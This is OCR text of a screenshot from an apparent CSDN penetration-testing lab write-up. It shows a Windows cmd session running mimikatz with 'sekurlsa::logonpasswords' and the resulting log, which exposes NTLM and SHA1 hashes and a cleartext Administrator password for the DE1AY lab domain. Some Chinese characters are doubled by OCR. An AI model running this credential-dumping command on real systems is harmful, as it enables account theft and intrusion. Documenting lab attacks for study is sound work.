 管理员: C:\Windows\System32\cmd.exe
C:\Users\mssql 的的目目录录
2019/10/20  18:00    <DIR>          .
2019/10/20  18:00    <DIR>          ..
2019/10/20  18:00    <DIR>          Contacts
2022/10/28  00:36    <DIR>          Desktop
2019/10/20  18:00    <DIR>          Documents
2019/10/20  18:00    <DIR>          Downloads
2019/10/20  18:00    <DIR>          Favorites
2019/10/20  18:00    <DIR>          Links
2019/10/20  18:00    <DIR>          Music
2019/10/20  18:00    <DIR>          Pictures
2019/10/20  18:00    <DIR>          Saved Games
2019/10/20  18:00    <DIR>          Searches
2019/10/20  18:00    <DIR>          Videos
0 个个文文件件              0 字字节节
13 个个目目录录 50,914,410,496 可可用用字字节节
C:\Users\mssql>cd Desktop
C:\Users\mssql\Desktop>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswor
" "exit" > log.txt
C:\Users\mssql\Desktop>
log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[00010000] CredentialKeys
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
[00000003] Primary
* Username : Administrator
* Domain   : DE1AY
* NTLM     : 161cff084477fe596a5db81874498a24
* SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
wdigest :
* Username : Administrator
* Domain   : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : Administrator
* Domain   : DE1AY.COM
* Password : 1qaz@WSX
ssp :
credman :
Authentication Id : 0 ; 2527520 (00000000:00269120)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : DE1AY
rc5
CSDN @为了嫖md编辑器到自己的博客